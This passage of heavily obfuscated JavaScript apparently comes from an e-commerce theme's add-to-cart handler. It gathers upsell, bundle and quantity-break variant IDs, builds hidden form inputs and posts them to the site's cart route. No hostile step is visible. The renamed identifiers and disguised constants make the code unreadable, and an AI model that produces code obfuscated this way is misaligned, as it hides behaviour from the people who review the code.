_0x23044a[_0x558335(3390,3968,3820,3048)]===_0x218d2e[_0x558335(3338,3812,2192,3259)]&&(this[_0x558335(1886,612,1790,3240)].remove(_0x218d2e[_0x2fce24(393,827,-323,-181)]),this.playButton&&this.noPlayBtn&&(this[_0x558335(2636,4033,2029,3948)].style[_0x2fce24(1859,3273,1354,2915)]=_0x218d2e[_0x558335(2172,3581,1503,1718)]));else if(_0x218d2e[_0x2fce24(2012,853,3229,1254)](_0x218d2e[_0x558335(2685,3644,3794,3911)],_0x218d2e.IbsnO)){let _0x3dda6a=[];this["quantityGi"+_0x558335(2089,3221,3377,2841)]&&this[_0x558335(3502,4173,2311,3827)+"fts"][_0x2fce24(1082,1314,106,1317)+_0x2fce24(1587,2212,2272,170)][_0x558335(1129,2201,-86,890)]>-422*23+-2*-2681+-362*-12&&(_0x717a6b=[..._0x717a6b,...this[_0x558335(3502,3942,4143,3473)+"fts"][_0x2fce24(1082,1890,2045,2107)+_0x558335(2419,1264,3541,2540)]]),this[_0x2fce24(764,-392,839,290)]=document[_0x558335(2916,3314,3400,4129)+"torAll"](_0x558335(3213,3201,2721,4362)+_0x558335(2155,2509,2782,1969)+"-"+this[_0x558335(1790,1282,3093,3158)].section);for(let _0x2e00bb=this.upsells[_0x558335(1129,768,334,1626)]-(-3767*-1+10*-326+-506);_0x2e00bb>=1782+-19*517+8041*1;_0x2e00bb--)_0x218d2e.KDyZh(this.upsells[_0x2e00bb][_0x558335(1790,949,2651,2415)][_0x558335(2103,3443,922,1873)],_0x218d2e[_0x558335(1940,2126,2667,2683)])&&_0x717a6b.push(this[_0x2fce24(764,1830,1755,-484)][_0x2e00bb][_0x2fce24(958,2223,66,-178)].id);if(_0x218d2e[_0x558335(1791,1046,1676,532)](this[_0x2fce24(1429,1465,1606,1559)+_0x2fce24(1133,1081,885,2381)][_0x2fce24(297,1263,-806,547)],1780+6044*1+2608*-3))if(_0x218d2e[_0x2fce24(2012,2306,681,2020)](_0x218d2e[_0x558335(3280,3739,2336,2586)],_0x218d2e.KBVRc)){if(this[_0x2fce24(1449,441,1593,148)+"eaks"]&&_0x218d2e.zJvnD(this["quantityBr"+_0x558335(3450,2052,2216,2628)][_0x558335(1119,759,-97,1463)+"ts"][_0x2fce24(297,-171,-904,-3)],2313*1+4*1217+-7181))_0x717a6b=[..._0x717a6b,...this[_0x558335(2281,1688,973,2941)+"eaks"][_0x558335(1119,-119,854,2335)+"ts"]],_0x3dda6a=[...this[_0x2fce24(1449,2275,2425,1474)+"eaks"][_0x2fce24(287,1248,-864,923)+"ts"]];else if(_0x218d2e[_0x2fce24(1943,2929,1066,2539)](_0x717a6b[_0x2fce24(297,1635,-984,-600)],-864*11+2305+7199*1)&&(!this[_0x2fce24(1449,2716,312,596)+_0x2fce24(2618,2512,3917,2619)]||_0x218d2e[_0x558335(3260,3134,4461,4065)](this.quantityBreaks.formVariants[_0x2fce24(297,713,-352,1712)],-5*367+-7*1031+9052))){let _0xb1d3ac=1;if(this[_0x558335(2281,2041,1167,2043)+_0x558335(3450,2648,4406,4229)])if(_0x2fce24(1198,1017,2127,1384)!==_0x558335(2030,3316,859,1853)){const _0x3f502a=new _0x59a622(_0x180c7e),_0xa07838=new _0x5d7d12(_0x218d2e[_0x558335(2073,799,2703,3382)]),_0x532d0e=_0x3d26e1.abs(_0x3f502a[_0x558335(3865,2536,4925,4550)]()-_0xa07838[_0x2fce24(3033,3878,1932,2685)]());return!!_0x218d2e[_0x2fce24(1249,1879,27,-13)](_0x218d2e[_0x2fce24(1728,2053,2509,798)](_0x532d0e,5),-596*-9+-7525+2161)}else _0xb1d3ac=this[_0x2fce24(1449,2639,2001,965)+_0x558335(3450,2372,2718,2337)][_0x558335(2529,1888,3098,3083)+_0x2fce24(603,-760,-70,1709)];else this[_0x558335(1439,1361,1672,858)+_0x2fce24(622,798,-646,484)]&&(_0xb1d3ac=_0x218d2e[_0x2fce24(2644,1496,1986,3639)](parseInt,this[_0x558335(1439,713,523,1056)+"cker"][_0x2fce24(2084,1730,2106,1989)+_0x2fce24(1841,554,1819,1112)](_0x218d2e[_0x558335(3402,4095,2554,4436)])[_0x558335(1409,377,2391,1947)]));for(let _0x1a54fb=2*509+9335+3*-3451;_0x218d2e.uEVzT(_0x1a54fb,_0xb1d3ac);_0x1a54fb++)_0x717a6b[_0x2fce24(2391,2028,1220,1496)](this[_0x558335(1612,2247,1920,1716)+"t"][_0x558335(1409,569,1397,1991)]);_0x3dda6a=[this[_0x558335(1612,1498,2407,1918)+"t"][_0x2fce24(577,1652,692,-721)]]}}else{const _0x41bfdc={};_0x41bfdc[_0x558335(3596,2405,3085,2938)]=_0x172311[_0x558335(2679,3451,1361,1728)][_0x558335(1409,1232,823,835)];const _0x551b5e=_0x51e3a3.stringify(_0x41bfdc),_0x17beeb={};_0x17beeb[_0x558335(2985,2456,2976,1749)]=_0x551b5e,_0x218d2e[_0x2fce24(931,-238,496,-460)](_0x3f87c4,""+_0x27e480[_0x558335(2820,3446,2801,3860)+_0x558335(3137,3559,1960,4279)],{..._0x218d2e[_0x2fce24(1276,912,1439,1870)](_0xab7c51),..._0x17beeb})}for(let _0x268d49=_0x218d2e[_0x2fce24(395,19,920,138)](this[_0x2fce24(1429,1704,1493,2547)+"Items"][_0x2fce24(297,700,254,-1064)],4*2195+5682+14461*-1);_0x218d2e[_0x2fce24(2306,3443,2029,2705)](_0x268d49,-5186+-4951*2+15088);_0x268d49--){if(_0x218d2e[_0x2fce24(2012,2023,1505,1696)](_0x2fce24(1915,2816,2632,1551),_0x218d2e[_0x2fce24(3011,3029,3124,2756)]))return _0x218d2e[_0x558335(2547,1884,3687,2907)](typeof _0x521036,_0x218d2e[_0x2fce24(1780,1258,727,1304)])?_0x5763c6:_0x5d1636;_0x717a6b.push(this["mainBundle"+_0x558335(1965,2100,2194,1582)][_0x268d49][_0x558335(1790,669,2892,2395)].id),_0x3dda6a.push(this[_0x2fce24(1429,411,628,1980)+_0x558335(1965,693,1493,652)][_0x268d49][_0x558335(1790,3007,1157,2315)].id)}if(_0x218d2e.sSbMu(_0x717a6b[_0x558335(1129,205,243,1562)],-919+1*919)){_0x4b1d43=!0;const _0x578350=[];for(let _0x4b891d=0;_0x4b891d<_0x717a6b.length;_0x4b891d++){const _0x44cf08=_0x717a6b[_0x4b891d],_0x25f44e=_0x578350[_0x558335(1294,2673,13,2204)](_0x2d66eb=>_0x2d66eb.id===_0x44cf08);if(_0x218d2e[_0x2fce24(1605,1169,1051,1271)](_0x25f44e,0)){const _0x5b07f1={};_0x5b07f1.id=_0x44cf08,_0x5b07f1[_0x558335(3367,3319,3883,4110)]=1,_0x578350[_0x2fce24(2391,1132,2704,2191)](_0x5b07f1)}else _0x578350[_0x25f44e].quantity+=5784+-1*5783}let _0x291783=[];this.customFields[_0x2fce24(1652,1751,1775,2079)](_0x42e0e3=>{function _0x319c0a(_0x7e6308,_0x2c7fa6,_0x5ebab3,_0x26ade3){return _0x558335(_0x5ebab3- -1674,_0x2c7fa6-61,_0x7e6308,_0x26ade3-222)}function _0x5aae1a(_0x469d3a,_0x5c1435,_0x39efa9,_0xa56e25){return _0x558335(_0x5c1435- -12,_0x5c1435-117,_0x39efa9,_0xa56e25-396)}if(_0x218d2e[_0x5aae1a(898,1708,650,1370)](_0x42e0e3.dataset[_0x319c0a(1229,3082,1729,770)],_0x218d2e[_0x319c0a(1298,-177,266,-48)]))if(_0x218d2e.jHPFC!==_0x218d2e.GesUu){const _0x26ac4d={};_0x26ac4d[_0x5aae1a(2208,1980,2267,2251)]=_0x42e0e3[_0x319c0a(-330,899,318,-1054)],_0x26ac4d[_0x5aae1a(1745,1397,858,1053)]=_0x42e0e3[_0x5aae1a(3317,3139,4307,2332)],_0x291783[_0x5aae1a(2388,3211,1858,2038)](_0x26ac4d)}else _0x1515f4?_0x57b67f[_0x319c0a(1636,3517,2090,1219)]=!0:_0x2346a3.clearCart=!1}),this.classList[_0x2fce24(2564,2327,3414,1839)](_0x218d2e[_0x558335(1503,1146,89,1496)])&&(this[_0x558335(3552,3123,2525,3412)+"nInput"]=this[_0x558335(2916,3988,2187,2727)+"tor"](_0x558335(2925,2547,1515,3937)+_0x558335(3892,2834,3866,4021)+_0x2fce24(1986,2757,1582,2934)+_0x2fce24(1080,1107,2478,1654)+_0x2fce24(1213,1975,1781,1567))||this[_0x2fce24(2084,2950,2343,657)+_0x2fce24(1841,2204,2970,1660)](_0x218d2e[_0x558335(1464,868,341,1316)])||document["querySelec"+_0x2fce24(1841,1162,3076,3176)](_0x218d2e[_0x2fce24(3040,3920,4032,3441)]),this[_0x558335(1737,470,3041,784)+_0x558335(1051,507,-237,2284)+"er"]=this.querySelector(_0x218d2e[_0x558335(1732,1076,1183,952)]),this[_0x558335(2986,3403,3138,3295)+_0x2fce24(1902,598,1137,1483)]=this[_0x2fce24(2772,1499,2876,3216)+"o"]?this.productInfo[_0x558335(2916,2721,2313,2343)+"torAll"](_0x2fce24(3029,3130,2921,2699)+_0x2fce24(1058,2400,-283,-252)+_0x2fce24(1263,-111,1455,598)+_0x558335(1979,3038,930,2202)+"r)"):document[_0x558335(2916,2601,3883,2189)+_0x558335(1949,2754,1157,1011)](_0x218d2e.lrdKV));for(let _0x141fa5=-5872+1*-9043+785*19;_0x218d2e[_0x558335(3075,3114,2776,2536)](_0x141fa5,_0x578350.length);_0x141fa5++){const _0x520b75=_0x578350[_0x141fa5];if(_0xf52509+=_0x2fce24(1247,813,206,55)+_0x2fce24(226,695,708,-636)+' name="ite'+_0x2fce24(1713,2558,3030,1482)+_0x141fa5+(_0x2fce24(949,2126,1133,1219)+_0x558335(1643,3029,630,2519))+_0x520b75[_0x2fce24(2535,3634,3449,2218)]+('"><input t'+_0x2fce24(487,932,74,-903)+_0x558335(2517,3058,3672,2542)+_0x558335(3460,4032,2601,3262))+_0x141fa5+(_0x558335(2792,3164,3007,3143)+_0x558335(1491,1775,1122,2753))+_0x520b75.id+'">',_0x3dda6a[_0x558335(1165,-153,1756,348)](_0x520b75.id)&&(_0x291783[_0x2fce24(1652,2936,1077,1673)](_0x48bb75=>{function _0x26cebb(_0x397141,_0x2eee9f,_0x25dffd,_0x17bc2a){return _0x558335(_0x25dffd-170,_0x2eee9f-225,_0x17bc2a,_0x17bc2a-380)}function _0x40f550(_0x2fd85d,_0x397703,_0x42bcd2,_0x8b3df4){return _0x558335(_0x42bcd2- -400,_0x397703-132,_0x397703,_0x8b3df4-51)}_0xf52509+=_0x26cebb(1102,1997,2249,1252)+_0x40f550(-699,-771,658,1677)+' name="ite'+_0x26cebb(3839,2552,2715,2976)+_0x141fa5+(_0x26cebb(3584,3049,3960,4427)+_0x40f550(2830,2612,2909,4274))+_0x48bb75[_0x26cebb(3465,3419,2162,3238)]+_0x26cebb(2656,2337,1813,2595)+_0x48bb75[_0x40f550(1364,411,1009,1438)]+'">'}),this[_0x2fce24(2720,2108,2605,1406)+_0x2fce24(2884,4026,3899,2239)]&&_0x218d2e[_0x558335(2081,2588,1640,2904)](typeof this[_0x558335(3552,3851,2152,2574)+"nInput"][_0x558335(1409,1354,585,2636)],_0x218d2e[_0x2fce24(2623,1872,2169,3789)])&&_0x218d2e[_0x558335(2479,3555,1314,1284)](this[_0x558335(3552,3334,4739,3862)+_0x2fce24(2884,1960,2438,2323)][_0x558335(1409,2669,2179,11)].length,-14255+2851*5)&&(_0xf52509+=_0x2fce24(1247,2500,899,2388)+_0x558335(1058,1854,129,-182)+_0x2fce24(1516,866,2281,889)+_0x2fce24(1713,1956,1315,1426)+_0x141fa5+(_0x2fce24(924,-229,1775,132)+_0x558335(2842,2278,3869,1752)+_0x558335(1491,1781,1667,2058))+this[_0x558335(3552,3039,3654,4169)+_0x558335(3716,2860,2826,3165)][_0x558335(1409,482,2521,2784)]+'">'),this[_0x558335(1737,955,3121,1349)+_0x2fce24(219,188,1309,492)+"er"]&&this[_0x558335(1737,2670,1495,355)+"lesContainer"]["querySelec"+_0x558335(1949,2585,2367,1878)](_0x2fce24(2622,3823,1351,3258))[_0x558335(2484,2647,1565,1527)](_0x22f1b0=>{function _0xf30acd(_0x272010,_0x19675f,_0x289e73,_0x5d1103){return _0x2fce24(_0x19675f- -393,_0x19675f-53,_0x5d1103,_0x5d1103-187)}const _0x60af1d={};_0x60af1d.ZGesD=_0x218d2e[_0xf30acd(411,653,-266,1278)],_0x60af1d[_0x4b1127(510,1633,1287,-28)]="aria-selec"+_0x4b1127(1752,2102,2969,1437);function _0x4b1127(_0x22537d,_0x94f873,_0x454f8f,_0x5614b3){return _0x558335(_0x22537d- -740,_0x94f873-54,_0x94f873,_0x5614b3-121)}_0x60af1d.YXTdW=_0x218d2e[_0xf30acd(1868,1624,759,293)],_0x60af1d[_0x4b1127(1175,383,1656,2421)]=_0x218d2e[_0x4b1127(517,1850,1370,321)];const _0x333a36=_0x60af1d;if(_0x218d2e.FMMmU(_0x218d2e[_0xf30acd(1537,1043,2432,1681)],_0x218d2e[_0xf30acd(1338,1043,-326,1812)])){const _0x23ce6c=input[_0xf30acd(3053,2165,3044,3590)][_0x4b1127(2501,2167,3139,1715)](/properties\[(.*?)\]/);if(_0x23ce6c)if(_0x218d2e[_0x4b1127(647,-38,1140,-689)]===_0x218d2e[_0x4b1127(922,-122,545,709)]){_0x29867a&&(this.input[_0xf30acd(-179,184,310,734)]="",this[_0x4b1127(2956,3277,4052,2227)+"ibute"](_0x333a36[_0xf30acd(1826,1974,2735,3233)]));const _0x4d4ac2=this["querySelec"+_0x4b1127(1933,2650,1254,2151)](_0xf30acd(947,1360,886,1300)+_0x4b1127(1490,1089,593,321)+'"]');_0x4d4ac2&&_0x4d4ac2[_0x4b1127(1804,2171,2696,3163)+"te"](_0x333a36[_0x4b1127(510,1492,-859,1810)],!1),this.input[_0x4b1127(1804,1154,2526,1913)+"te"](_0x333a36[_0xf30acd(1434,598,1679,-217)],""),this[_0xf30acd(2458,2471,1360,1391)+"ibute"](_0x333a36.fNTsQ),this[_0x4b1127(2956,4200,2065,3561)+_0x4b1127(1145,921,2069,-202)](_0x4b1127(2735,2744,3951,1552)),this[_0xf30acd(1632,1281,1099,489)][_0x4b1127(1804,3188,763,1923)+"te"](_0xf30acd(-450,262,-840,-26)+"ded",!1),this[_0x4b1127(1299,1147,834,2191)+_0x4b1127(793,593,698,480)]=!1,this[_0x4b1127(2313,2315,957,960)+_0xf30acd(3358,2564,2478,3947)+_0x4b1127(2592,1699,3583,2309)][_0x4b1127(2956,2225,2246,2869)+"ibute"](_0xf30acd(1123,313,-20,688))}else{let _0x2e7a1e=_0x23ce6c[1];_0xf52509+=_0x4b1127(1339,1710,2083,1934)+_0xf30acd(-888,-167,-34,-644)+' name="items['+_0x141fa5+(_0xf30acd(3713,2565,3444,1489)+_0xf30acd(1744,2084,1969,3368))+_0x2e7a1e+']" value="'+input.value+'">'}}else this[_0x4b1127(680,1146,1276,1603)+"ces"][_0x3cf370][_0xf30acd(2589,2399,1198,2247)]=""}),this.classList.contains(_0x218d2e[_0x2fce24(671,1273,957,-78)])))if(_0x218d2e[_0x558335(3752,4485,4734,2975)](_0x218d2e[_0x558335(1147,203,2190,526)],_0x218d2e[_0x2fce24(364,463,1183,233)]))this[_0x558335(2986,3739,2166,3817)+_0x558335(2734,2341,2603,3178)].forEach(_0x1af861=>{function _0x1fc6de(_0x2c3841,_0xe3fcff,_0x4d628b,_0x1793c0){return _0x2fce24(_0x1793c0-235,_0xe3fcff-166,_0x4d628b,_0x1793c0-277)}function _0x369e1d(_0x4bc571,_0xf5d785,_0x3fdccd,_0x570bdb){return _0x558335(_0x3fdccd- -1178,_0xf5d785-178,_0x570bdb,_0x570bdb-333)}let _0x5a594d=_0x1af861[_0x369e1d(1445,1462,2212,2050)][_0x1fc6de(1655,3429,3994,2644)](/properties\[(.*?)\]/)[-677*-14+8*794+-15829];_0xf52509+="<input typ"+_0x369e1d(1276,-1478,-120,-852)+' name="items['+_0x141fa5+("][properti"+_0x369e1d(3069,1668,2131,3375))+_0x5a594d+']" value="'+_0x1af861.value+'">'});else return!_0x317200[_0x558335(1932,783,555,2899)][_0x558335(3384,4713,3765,2908)]((_0x2a1987,_0x163fae)=>_0x2dc9e4[_0x163fae]===_0x2a1987).includes(!1)}this["variantInp"+_0x558335(2478,2217,1446,1729)][_0x558335(3624,3859,2402,3633)]=_0xf52509}}else _0x37e031=_0x558a59[_0x558335(3865,3983,5061,3448)]()+" "+this.months[_0x581aa1[_0x558335(3456,3693,2232,2307)]()],_0x31362b=_0x218d2e.YKeVB(_0x218d2e[_0x558335(3381,3528,4263,2737)](_0x4d9424[_0x558335(3865,5135,4365,5232)]()," "),this[_0x558335(1071,2472,1909,-124)][_0x132475[_0x2fce24(2624,2181,3867,2169)]()])}function _0x2fce24(_0x5663f6,_0x1b9dd2,_0x3934c1,_0xc6a8bc){return _0x2cc95f(_0x5663f6-230,_0x3934c1,_0x5663f6- -223,_0xc6a8bc-157)}var _0x224f36=_0x218d2e[_0x2fce24(628,556,-361,1192)](fetchConfig,_0x2fce24(2858,2920,4182,1600));_0x224f36[_0x558335(3694,4126,2395,2631)]["X-Requeste"+_0x558335(1278,1903,2483,2426)]=_0x558335(3123,4089,1865,3803)+_0x2fce24(2372,1668,2863,981),delete _0x224f36[_0x558335(3694,3515,4182,2482)][_0x218d2e[_0x558335(3305,3510,2247,3584)]];var _0xde6baf=new FormData(this[_0x2fce24(1574,2504,1019,1309)]);if(this.ref&&(_0x4b1d43=!0),this.cart&&(_0xde6baf.append(_0x218d2e.tjDbY,this[_0x558335(3838,2951,4070,2896)][_0x558335(1064,1829,652,781)+"sToRender"]()[_0x558335(3384,3244,2254,3629)](_0x49c6ad=>_0x49c6ad.id)),_0xde6baf[_0x2fce24(1879,1532,585,983)](_0x218d2e.OQrru,window.location[_0x2fce24(1064,-289,45,1098)]),this[_0x2fce24(3006,1835,1897,1633)].setActiveElement(document[_0x558335(1692,1106,667,283)+_0x2fce24(3036,3466,4102,3246)])),_0x4b1d43){const _0x48b503=this[_0x2fce24(958,1370,1128,742)][_0x2fce24(1100,1267,945,176)]?this[_0x2fce24(958,812,-425,1730)][_0x558335(1932,1978,1738,2351)][_0x558335(1849,1839,1489,1276)](","):[],_0x4f617c=["id",_0x558335(3367,3318,2053,2936),..._0x48b503];for(let _0x19cbd1=-4898+3*-2165+11393;_0x218d2e[_0x558335(2331,2385,1881,1098)](_0x19cbd1,_0x4f617c[_0x558335(1129,1676,2238,1902)]);_0x19cbd1++)_0xde6baf.delete(_0x4f617c[_0x19cbd1])}_0x224f36[_0x558335(2985,1932,4023,2972)]=_0xde6baf,fetch(""+routes[_0x558335(2486,3209,2123,3877)+"rl"],_0x224f36)[_0x2fce24(3045,2853,3356,2967)](_0x7bada0=>_0x7bada0[_0x558335(3116,1780,3472,3368)]()).then(_0x3aba37=>{if(_0x3aba37.status){this[_0x234848(1362,-331,904,2181)+_0x234848(3155,3016,2710,2406)](_0x3aba37[_0x57e3ce(1411,3030,1998,2388)+"n"]);const _0x566818=this.submitButton[_0x57e3ce(350,2790,1665,2938)+_0x57e3ce(330,2205,1422,197)](_0x218d2e.nFkcN);if(!_0x566818)return;this[_0x57e3ce(1221,2447,1078,1706)+"on"][_0x57e3ce(1069,814,1293,1072)+"te"](_0x218d2e.XEkkq,!0),this[_0x234848(697,2853,1559,1310)+"on"]["querySelec"+_0x57e3ce(864,152,1422,2142)](_0x218d2e[_0x234848(2646,2149,1813,1676)])[_0x234848(1275,66,1116,1351)][_0x234848(1930,2134,2625,2320)](_0x218d2e.zHBMo),_0x566818[_0x57e3ce(-462,802,635,557)][_0x57e3ce(1356,215,917,1078)](_0x218d2e[_0x234848(1727,2668,1536,2027)]),this[_0x57e3ce(-274,1402,511,-267)]=!0;return}else if(this[_0x57e3ce(2269,773,2108,1078)]||_0x4c270d){window.location=_0x218d2e[_0x234848(1682,1856,1770,1447)];return}else if(!this[_0x57e3ce(2067,3771,2587,1997)]){window.location=window[_0x57e3ce(1828,-225,403,-158)].cart_url;return}const _0x109dd4={};_0x109dd4[_0x234848(2379,2376,2361,1443)]=_0x57e3ce(-422,1029,417,-454)+"rm",this[_0x57e3ce(-71,760,511,-355)]||_0x218d2e[_0x57e3ce(1457,104,679,-327)](publish,PUB_SUB_EVENTS.cartUpdate,_0x109dd4);function _0x57e3ce(_0x150229,_0x1f4fe7,_0x457091,_0xda1ef0){return _0x558335(_0x457091- -1251,_0x1f4fe7-108,_0xda1ef0,_0xda1ef0-283)}this.error=!1;function _0x234848(_0x467a73,_0x32d882,_0x43f2a4,_0x224880){return _0x2fce24(_0x43f2a4-62,_0x32d882-26,_0x32d882,_0x224880-216)}const _0x398395=this[_0x57e3ce(996,2458,1465,2759)](_0x57e3ce(1280,1545,325,925)+_0x234848(1631,1202,1678,1887));if(_0x398395){const _0x3d58df={};_0x3d58df[_0x234848(3805,2394,2603,3692)]=!0,document[_0x234848(1446,2401,2215,1488)][_0x234848(3385,2209,2740,2218)+_0x234848(1529,1307,1037,1172)](_0x218d2e.qVumh,()=>{function _0x409f50(_0xa62eb9,_0x3e6b4a,_0x43af1a,_0x3d4023){return _0x57e3ce(_0xa62eb9-360,_0x3e6b4a-260,_0x43af1a-233,_0xa62eb9)}_0x218d2e[_0x409f50(1987,3450,2458,1966)](setTimeout,()=>{function _0x5dc057(_0x4fd0c5,_0x4dc00a,_0x28727b,_0x409bbe){return _0x409f50(_0x28727b,_0x4dc00a-80,_0x4fd0c5- -601,_0x409bbe-285)}function _0x2f1a1b(_0x160018,_0x4ac063,_0x2d1a5,_0x3eb2c2){return _0x409f50(_0x2d1a5,_0x4ac063-460,_0x4ac063- -284,_0x3eb2c2-68)}this[_0x5dc057(2219,1531,1613,2008)][_0x2f1a1b(-385,313,1234,1251)+_0x2f1a1b(530,1308,2573,671)](_0x3aba37,this.isCartUpsell)})},_0x3d58df),_0x398395[_0x57e3ce(-669,1107,396,-344)](!0)}else if(_0x218d2e.FMMmU(_0x218d2e[_0x57e3ce(1447,2712,2117,2151)],_0x218d2e[_0x57e3ce(2271,2250,2277,2556)])){const _0x3240a1=_0x506f96[_0x234848(1395,12,524,1259)](_0x6265f6=>_0x6265f6.id===_0x552634.id);if(_0x218d2e.vRKHJ(_0x3240a1,-5191+1*5191)){const _0x3f59a3={};_0x3f59a3.id=_0x4b4a2e.id,_0x3f59a3[_0x234848(2800,2600,2597,3423)]=1,_0x29ee29[_0x234848(924,1212,447,983)](_0x3f59a3)}else _0x1b1e34[_0x3240a1].quantity+=-1202+946*7+-5419}else this[_0x57e3ce(2468,3742,2587,3770)][_0x57e3ce(-678,-813,364,-355)+_0x57e3ce(2167,810,1359,1266)](_0x3aba37,this[_0x57e3ce(1557,1476,433,-673)+"ll"])}).catch(_0xb0a0e=>{function _0x3ae33b(_0x195d53,_0x802ea3,_0x53ba3e,_0x344bf5){return _0x2fce24(_0x344bf5-499,_0x802ea3-436,_0x802ea3,_0x344bf5-26)}console[_0x3ae33b(2537,1055,2573,1429)](_0xb0a0e)})[_0x2fce24(1901,1784,3043,1183)](()=>{function _0x85eb8(_0xa42a52,_0x1a76d4,_0x5bd225,_0xdf0278){return _0x2fce24(_0xa42a52-1063,_0x1a76d4-300,_0x1a76d4,_0xdf0278-200)}const _0x51baf1={};_0x51baf1.gZYnd=_0x218d2e[_0x85eb8(1357,1715,2674,345)];function _0x415ed8(_0x41f9cf,_0x1d7aa0,_0x2408b3,_0x5c340f){return _0x558335(_0x5c340f- -1271,_0x1d7aa0-492,_0x1d7aa0,_0x5c340f-242)}_0x51baf1.mXOZw=_0x218d2e.fWUJf,_0x51baf1.bcuSs=_0x218d2e[_0x415ed8(839,322,864,750)];const _0x22d508=_0x51baf1;if(_0x218d2e.RNRHJ==="KzdLF")this[_0x415ed8(1793,-139,-102,647)].forEach(_0x2799b0=>{function _0x4d668c(_0x470b40,_0x37b91b,_0x51d032,_0xcb618a){return _0x85eb8(_0x51d032-32,_0xcb618a,_0x51d032-497,_0xcb618a-427)}function _0x10496e(_0x439d08,_0x10dac0,_0x5cf8a5,_0x45371d){return _0x415ed8(_0x439d08-242,_0x10dac0,_0x5cf8a5-111,_0x5cf8a5- -299)}this[_0x10496e(-175,81,-403,472)+_0x10496e(2539,2507,1641,1704)][_0x2799b0[_0x10496e(407,1202,220,-606)][_0x10496e(-214,-845,500,251)]]={id:_0x2799b0[_0x10496e(280,-1157,220,962)].id,price:_0x2799b0[_0x4d668c(2400,2384,2053,1789)][_0x4d668c(1674,332,1483,869)],comparePrice:_0x2799b0[_0x4d668c(675,1884,2053,2976)][_0x4d668c(1034,2206,1683,395)+"ce"],checked:!0}}),this["updateForm"+_0x85eb8(3489,4622,4802,3353)]();else{if(_0x38e18f?_0x218d2e[_0x85eb8(2022,3265,653,2293)](_0x415ed8(3299,929,1449,2062),_0x218d2e[_0x85eb8(3513,3264,2097,2483)])?(this.style.transform="",this[_0x85eb8(3840,3197,4417,4923)+"st"]=!1):_0x38e18f[_0x85eb8(2117,952,3253,898)][_0x415ed8(1291,1495,2252,897)](_0x218d2e[_0x85eb8(1488,281,764,2785)]):(this[_0x415ed8(-68,659,1600,1058)+"on"].classList[_0x85eb8(2399,1226,1314,2276)](_0x218d2e[_0x85eb8(1488,2108,80,1752)]),this[_0x85eb8(3445,4533,2520,2116)+_0x85eb8(3542,2826,3626,3880)]&&this[_0x415ed8(754,2667,2853,1943)+_0x415ed8(2512,2933,949,2040)][_0x85eb8(2117,1639,2437,3183)][_0x415ed8(1151,2040,2336,2124)](_0x218d2e[_0x85eb8(2537,2272,2583,1669)])),this[_0x85eb8(1312,2492,2084,1966)+_0x415ed8(-948,885,-1311,-92)].forEach(_0x2eb9c3=>{function _0x3c9dc2(_0x276bf5,_0x2d23a5,_0x14fd2f,_0x5a9312){return _0x85eb8(_0x5a9312- -1883,_0x276bf5,_0x14fd2f-92,_0x5a9312-333)}function _0x14e6e0(_0x303b8f,_0x13f6f7,_0x57a5b9,_0x43ca32){return _0x85eb8(_0x13f6f7- -1759,_0x57a5b9,_0x57a5b9-488,_0x43ca32-105)}_0x2eb9c3[_0x14e6e0(2286,2168,2143,3556)+_0x14e6e0(-18,357,1285,-971)](_0x218d2e[_0x3c9dc2(2525,1117,1032,1764)])}),this["displayedS"+_0x85eb8(1470,597,1790,1408)+"n"])if(_0x218d2e[_0x85eb8(3268,3625,4624,2465)](_0x218d2e[_0x85eb8(3794,3402,3853,3407)],_0x218d2e[_0x85eb8(2914,1640,1516,2032)])){(_0x27b24b[_0x85eb8(2269,1900,2887,3074)+_0x415ed8(-1241,453,-872,-42)](_0x22d508.gZYnd)||_0x3e0a6d[_0x85eb8(2269,859,2172,2964)+_0x415ed8(613,1190,930,-42)](_0x22d508[_0x415ed8(1632,407,1089,1756)]))[_0x415ed8(-49,1275,887,615)][_0x415ed8(82,2002,-510,897)](_0x22d508[_0x85eb8(3581,4013,4566,2614)]);const _0x56d2b3=this[_0x415ed8(1594,1799,864,1645)+_0x415ed8(1802,1378,1255,678)](_0x85eb8(1877,2745,644,763)+_0x4e54e5+(_0x85eb8(1835,3108,2476,2235)+"overlay")),_0x47d2d3=this[_0x85eb8(3147,3504,4396,3193)+_0x85eb8(2180,1590,3305,2889)](_0x85eb8(1573,2948,1007,2974)+_0x85eb8(2119,1555,3460,3092)+_0x2939bc+(_0x415ed8(1154,-76,984,333)+_0x85eb8(2156,2395,2791,773)));_0x56d2b3[_0x415ed8(2559,2208,5,1213)](_0x30a7b0=>_0x30a7b0[_0x85eb8(2117,2293,3354,1800)][_0x415ed8(3524,2844,3112,2124)](_0x85eb8(2198,1011,2431,1994))),_0x47d2d3.forEach(_0x3e332c=>_0x3e332c.classList[_0x85eb8(3626,3626,2456,4042)]("hidden"))}else this[_0x85eb8(4046,4312,4453,4746)+"ubmitButton"][_0x415ed8(2130,2587,1247,2425)+"ibute"](_0x218d2e[_0x85eb8(3647,3669,2927,5062)]),this[_0x85eb8(4046,3927,3047,3872)+_0x415ed8(653,-1328,490,-32)+"n"].classList[_0x85eb8(2399,986,2543,2737)](_0x218d2e[_0x85eb8(1488,1657,315,2160)]);this.cart&&this[_0x415ed8(2198,2774,1681,2567)][_0x85eb8(2117,3059,2481,2358)][_0x85eb8(3627,4070,2623,4836)](_0x218d2e[_0x415ed8(1403,1799,2330,1271)])&&this[_0x85eb8(4069,4367,5049,2990)][_0x85eb8(2117,1888,2278,1162)][_0x85eb8(2399,3154,2350,2008)](_0x218d2e[_0x415ed8(-146,1423,1396,1271)]),this[_0x415ed8(1127,743,1495,491)]||this[_0x85eb8(2560,1532,3923,1399)+"on"][_0x85eb8(3927,2669,2856,4488)+_0x415ed8(492,-669,303,614)](_0x218d2e.XEkkq)}})}["handleErro"+_0x519bf4(4592,3270,4033,2774)](_0xe3703e=!1){const _0x4fcbe6={};_0x4fcbe6[_0x138779(4353,3290,1925,2969)]=_0x138779(2453,3753,4466,3860)+_0x5c59df(2739,2670,1182,1912)+"-message-w"+_0x138779(3811,3549,3995,4614),_0x4fcbe6.PyXUo=_0x138779(4160,3753,3044,4027)+_0x5c59df(722,894,1499,1912)+_0x5c59df(-1641,505,-1175,-250),_0x4fcbe6[_0x138779(2793,3332,3305,4339)]="hidden",_0x4fcbe6[_0x138779(854,1971,3374,3001)]="XCodt";const 